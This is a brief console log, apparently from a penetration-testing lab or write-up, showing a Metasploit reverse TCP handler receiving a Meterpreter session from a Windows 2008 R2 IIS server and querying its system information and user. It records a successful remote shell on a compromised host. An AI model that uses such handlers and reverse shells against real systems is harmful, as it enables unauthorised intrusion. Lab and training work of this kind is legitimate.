 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.195:12345
[*] Sending stage (175174 bytes) to 192.168.0.193
[*] Meterpreter session 1 opened (192.168.0.195:12345 → 192.168.0.193:49160) at 2021-09-13 22:03:57 -0400
meterpreter >
meterpreter > sysinfo
Computer        : 08SERVERR2-1
OS              : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > getuid
Server username: IIS APPPOOL\DefaultAppPool
meterpreter >
Highlight All Match Case Match Diacritics Whole Words